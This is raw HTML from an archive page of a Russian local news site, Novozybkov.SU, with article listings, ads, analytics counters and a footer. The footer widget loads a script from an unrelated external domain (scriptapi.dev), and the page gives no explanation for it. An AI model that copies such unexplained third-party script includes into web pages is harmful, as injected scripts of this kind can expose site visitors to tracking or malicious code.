","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2020\/11\/1-3.jpg","dateCreated":"2020-11-27T13:24:48+00:00","datePublished":"2020-11-27T13:24:48+00:00","dateModified":"2020-11-28T10:22:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bd%d0%be%d0%b3%d1%81%d1%88%d0%b8%d0%b1%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d1%81%d0%bd%d1%8f%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bd%d0%be%d0%b3%d1%81%d1%88%d0%b8%d0%b1%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d1%81%d0%bd%d1%8f%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5/" title="Сногсшибательное видео сняли на переезде в Новозыбкове" rel="bookmark">Сногсшибательное видео сняли на переезде в Новозыбкове</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2020-11-27T13:24:48+03:00">27.11.2020</time> <time class="entry-time" datetime="2020-11-27T13:24:48+03:00">13:24</time></div></header></article></div><div class="entry-row"><article id="post-103181" class="post-103181 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex tag-535 tag-1012 author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%be%d0%be-%d1%83%d1%82%d0%b2%d0%b5%d1%80%d0%b6%d0%b4%d0%b5%d0%bd%d0%be-%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%be%d0%b2\/","headline":"ГОО: Утверждено новое расписание проведения итогового сочинения в 2020\/21 учебном году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2020-11-27T12:30:38+00:00","datePublished":"2020-11-27T12:30:38+00:00","dateModified":"2020-11-27T12:30:38+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%be%d0%be-%d1%83%d1%82%d0%b2%d0%b5%d1%80%d0%b6%d0%b4%d0%b5%d0%bd%d0%be-%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%be%d0%b2/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%be%d0%be-%d1%83%d1%82%d0%b2%d0%b5%d1%80%d0%b6%d0%b4%d0%b5%d0%bd%d0%be-%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%be%d0%b2/" title="ГОО: Утверждено новое расписание проведения итогового сочинения в 2020/21 учебном году" rel="bookmark">ГОО: Утверждено новое расписание проведения итогового сочинения в 2020/21 учебном году</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2020-11-27T12:30:38+03:00">27.11.2020</time> <time class="entry-time" datetime="2020-11-27T12:30:38+03:00">12:30</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/2020/11/27/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-bux5e0de7c039b9a" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="column column-3 grid-left-0 grid-width-5"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bze5d4b293f7fcb7" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Ноябрь 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2020/11/01/" aria-label="Записи, опубликованные 01.11.2020">1</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2020/11/02/" aria-label="Записи, опубликованные 02.11.2020">2</a></td><td><a href="https://novozybkov.su/2020/11/03/" aria-label="Записи, опубликованные 03.11.2020">3</a></td><td><a href="https://novozybkov.su/2020/11/04/" aria-label="Записи, опубликованные 04.11.2020">4</a></td><td><a href="https://novozybkov.su/2020/11/05/" aria-label="Записи, опубликованные 05.11.2020">5</a></td><td><a href="https://novozybkov.su/2020/11/06/" aria-label="Записи, опубликованные 06.11.2020">6</a></td><td><a href="https://novozybkov.su/2020/11/07/" aria-label="Записи, опубликованные 07.11.2020">7</a></td><td><a href="https://novozybkov.su/2020/11/08/" aria-label="Записи, опубликованные 08.11.2020">8</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2020/11/09/" aria-label="Записи, опубликованные 09.11.2020">9</a></td><td><a href="https://novozybkov.su/2020/11/10/" aria-label="Записи, опубликованные 10.11.2020">10</a></td><td><a href="https://novozybkov.su/2020/11/11/" aria-label="Записи, опубликованные 11.11.2020">11</a></td><td><a href="https://novozybkov.su/2020/11/12/" aria-label="Записи, опубликованные 12.11.2020">12</a></td><td><a href="https://novozybkov.su/2020/11/13/" aria-label="Записи, опубликованные 13.11.2020">13</a></td><td><a href="https://novozybkov.su/2020/11/14/" aria-label="Записи, опубликованные 14.11.2020">14</a></td><td><a href="https://novozybkov.su/2020/11/15/" aria-label="Записи, опубликованные 15.11.2020">15</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2020/11/16/" aria-label="Записи, опубликованные 16.11.2020">16</a></td><td><a href="https://novozybkov.su/2020/11/17/" aria-label="Записи, опубликованные 17.11.2020">17</a></td><td><a href="https://novozybkov.su/2020/11/18/" aria-label="Записи, опубликованные 18.11.2020">18</a></td><td><a href="https://novozybkov.su/2020/11/19/" aria-label="Записи, опубликованные 19.11.2020">19</a></td><td><a href="https://novozybkov.su/2020/11/20/" aria-label="Записи, опубликованные 20.11.2020">20</a></td><td><a href="https://novozybkov.su/2020/11/21/" aria-label="Записи, опубликованные 21.11.2020">21</a></td><td><a href="https://novozybkov.su/2020/11/22/" aria-label="Записи, опубликованные 22.11.2020">22</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2020/11/23/" aria-label="Записи, опубликованные 23.11.2020">23</a></td><td><a href="https://novozybkov.su/2020/11/24/" aria-label="Записи, опубликованные 24.11.2020">24</a></td><td><a href="https://novozybkov.su/2020/11/25/" aria-label="Записи, опубликованные 25.11.2020">25</a></td><td><a href="https://novozybkov.su/2020/11/26/" aria-label="Записи, опубликованные 26.11.2020">26</a></td><td><a href="https://novozybkov.su/2020/11/27/" aria-label="Записи, опубликованные 27.11.2020">27</a></td><td><a href="https://novozybkov.su/2020/11/28/" aria-label="Записи, опубликованные 28.11.2020">28</a></td><td><a href="https://novozybkov.su/2020/11/29/" aria-label="Записи, опубликованные 29.11.2020">29</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2020/11/30/" aria-label="Записи, опубликованные 30.11.2020">30</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2020/10/">&laquo; Окт</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://novozybkov.su/2020/12/">Дек &raquo;</a></span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section><section class="column column-4 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-biv5d4b293f7d4c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Ирина</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/#comment-50156">Жительница Климово Брянской области потеряла кошелек с крупной суммой денег</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f/#comment-50155">Немногим больше половины жителей Брянской области путешествуют по родному краю </a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/#comment-50148">Сколько кредитных карт может оформить один человек</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Серега</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/#comment-50135">В Новозыбкове одни горки насыпают, другие посыпают</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Дм Шевцов</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d0%be%d0%b4-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba/#comment-50119">Завод в Новозыбкове получил сертификат на вагон-цистерну</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-bfq5d4b293f7c918" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://novozybkov.su/?padma-trigger=compiler&file=layout-archive-https&layout-in-use=archive&rand=1065310331&current-layout=archive%7C%7Cdate
body_size: 1061
content:
